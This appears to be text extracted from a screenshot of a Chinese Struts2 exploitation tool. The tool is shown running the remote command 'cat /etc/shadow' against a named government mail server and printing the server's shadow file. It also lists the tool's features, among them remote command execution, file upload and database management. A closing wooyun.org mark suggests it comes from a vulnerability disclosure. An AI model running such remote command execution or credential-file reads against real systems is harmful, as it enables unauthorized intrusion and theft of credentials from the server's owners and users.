 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://mail.haciq.gov.cn/User_Login_problem.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： cat /etc/shadow 执行 回显
bin:*:14992:0:99999:7:::
daemon:*:14992:0:99999:7:::
adm:*:14992:0:99999:7:::
lp:*:14992:0:99999:7:::
sync:*:14992:0:99999:7:::
shutdown:*:14992:0:99999:7:::
halt:*:14992:0:99999:7:::
mail:*:14992:0:99999:7:::
uucp:*:14992:0:99999:7:::
operator:*:14992:0:99999:7:::
games:*:14992:0:99999:7:::
gopher:*:14992:0:99999:7:::
ftp:*:14992:0:99999:7:::
nobody:*:14992:0:99999:7:::
dbus:!!:15457::::::
usbmuxd:!!:15457::::::
rpc:!!:15457:0:99999:7:::
avahi-autoipd:!!:15457::::::
vcsa:!!:15457::::::
rtkit:!!:15457::::::
abrt:!!:15457::::::
apache:!!:15457::::::
saslauth:!!:15457::::::
www.wooyun.org